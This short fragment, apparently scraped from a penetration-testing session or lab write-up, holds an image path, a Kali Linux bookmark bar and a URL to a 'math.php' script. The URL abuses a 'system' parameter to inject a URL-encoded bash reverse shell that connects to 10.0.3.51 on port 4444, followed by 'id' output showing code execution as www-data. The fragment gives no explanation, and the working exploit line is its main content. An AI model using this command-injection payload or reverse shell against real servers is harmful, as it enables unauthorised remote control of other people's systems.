 172.31.60.196/math.php?operation=system&firstNum=%2Fbin%2Fbash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.3.51%2F4444%200%3E%261%27&secondNum=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)